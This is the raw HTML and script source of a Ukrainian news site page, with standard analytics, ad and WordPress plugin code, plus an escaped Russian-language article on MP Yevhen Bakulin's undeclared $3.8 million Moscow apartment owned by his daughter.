  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u041d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u043e\u0442 \u041e\u043f\u043f\u043e\u0437\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 \u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0411\u0430\u043a\u0443\u043b\u0438\u043d, \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u044b\u0439 19 \u043c\u0430\u0440\u0442\u0430 2018 \u0432 \u0440\u043e\u0437\u044b\u0441\u043a, \u043d\u0435 \u0437\u0430\u0434\u0435\u043a\u043b\u0430\u0440\u0438\u0440\u043e\u0432\u0430\u043b \u043c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0443\u044e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0434\u043e\u0447\u0435\u0440\u0438 \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u044b \u0411\u0430\u043a\u0443\u043b\u0438\u043d\u043e\u0439. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"https:\/\/oligarh.media\/\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"http:\/\/nashigroshi.org\/2018\/04\/26\/nardep-utikach-bakulin-ne-zadeklaruvav-kvartyru-dochky-za-38-mln-u-moskvi\/\">&#8220;\u041d\u0430\u0448\u0438\u0445 \u0433\u0440\u043e\u0448\u0435\u0439&#8221;.<\/a><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0411\u0430\u043a\u0443\u043b\u0438\u043d \u0443\u043a\u0430\u0437\u0430\u043b \u0432 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u0436\u0435\u043d\u0443 \u0413\u0430\u043b\u0438\u043d\u0443, \u0441\u044b\u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430\u044f \u0438 \u0434\u043e\u0447\u044c \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0443, \u0437\u0430\u043c\u0435\u0442\u0438\u0432, \u0447\u0442\u043e \u0432\u0441\u0435 \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0435 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u0442\u0432\u043e. \u0412\u043f\u0440\u043e\u0447\u0435\u043c, \u0432\u043d\u0435 \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u0438 \u043d\u0430\u0440\u0434\u0435\u043f\u0430 \u043e\u043a\u0430\u0437\u0430\u043b\u0430\u0441\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u044b \u0411\u0430\u043a\u0443\u043b\u0438\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u044c\u044e 291 \u043a\u0432 \u043c \u0432 \u044d\u043b\u0438\u0442\u043d\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u041c\u043e\u0441\u043a\u0432\u044b &#8211; \u0432 \u041f\u043e\u0436\u0430\u0440\u0441\u043a\u043e\u043c \u043f\u0435\u0440\u0435\u0443\u043b\u043a\u0435, 5\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0430 \u0432 \u0416\u041a \u00ab\u0412\u0438\u043a\u0442\u043e\u0440\u0438\u044f\u00bb. \u042d\u0442\u043e \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u043d\u0430 11 \u043a\u0432\u0430\u0440\u0442\u0438\u0440, \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c\u0438 \u0442\u0435\u0440\u0440\u0430\u0441\u0430\u043c\u0438 \u043d\u0430 6 \u0438 7 \u044d\u0442\u0430\u0436\u0430\u0445 \u0438 \u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u043c \u043f\u0430\u0440\u043a\u0438\u043d\u0433\u043e\u043c \u043d\u0430 21 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c. \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430 \u0411\u0430\u043a\u0443\u043b\u0438\u043d\u0430 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0430 \u0435\u0449\u0435 \u0432 \u043c\u0430\u0435 2007 \u0433\u043e\u0434\u0430. \u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0440\u0435\u0435\u0441\u0442\u0440\u0430, \u043a\u0430\u0434\u0430\u0441\u0442\u0440\u043e\u0432\u0430\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044e \u043d\u0430 \u043a\u043e\u043d\u0435\u0446 2016 \u0431\u044b\u043b\u0430 235,5 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439 \u0438\u043b\u0438 $ 3,8 \u043c\u043b\u043d. \u0412\u043f\u0440\u043e\u0447\u0435\u043c, \u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0440\u0435\u0435\u0441\u0442\u0440\u0430 \u043f\u043e \u0446\u0435\u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u043d\u0438\u0436\u0435\u043d\u043d\u044b\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0430 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u0430\u0445 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440 \u0432 \u044d\u0442\u043e\u043c \u0416\u041a \u0434\u043e\u0441\u0442\u0438\u0433\u0430\u0435\u0442 585 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439 \u0438\u043b\u0438 $ 9,4 \u043c\u043b\u043d.<\/p>\n<p style=\"text-align: justify;\">\u0410\u0434\u0440\u0435\u0441 \u00ab\u041c\u043e\u0441\u043a\u0432\u0430, \u043f\u0435\u0440\u0435\u0443\u043b\u043e\u043a \u041f\u043e\u0436\u0430\u0440\u0441\u043a\u0438\u0439, 5\u0430, \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 11\u00bb \u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430 \u0411\u0430\u043a\u0443\u043b\u0438\u043d\u0430 \u0443\u043a\u0430\u0437\u0430\u043b\u0430 \u043f\u0440\u0438 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0444\u0438\u0440\u043c\u044b \u041e\u041e\u041e \u00ab\u0420\u0438\u043d\u0442\u043e\u043b\u00bb \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2018\/04\/03\/natspolitsiya-obyavila-v-rozysk-nardepa-bakulina\/\">\u041d\u0430\u0446\u043f\u043e\u043b\u0438\u0446\u0438\u044f \u043e\u0431\u044a\u044f\u0432\u0438\u043b\u0430 \u0432 \u0440\u043e\u0437\u044b\u0441\u043a \u043d\u0430\u0440\u0434\u0435\u043f\u0430 \u0411\u0430\u043a\u0443\u043b\u0438\u043d\u0430<\/a><\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-1477781027696c3fc401a18\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=33\">\u0422\u0430\u0442\u044c\u044f\u043d\u0430 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0430\u044f<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/04\/26\/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KAfS8gEa3mKWbqFCk0O6Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702516310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.7544801392994869&r=&u=https%3A//oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/
body_size: 333
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 38; hitua.hit_count = 450; hitua.uid_count = 38; hitua.online_count = 5;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
H3t2bH59c3p7OA==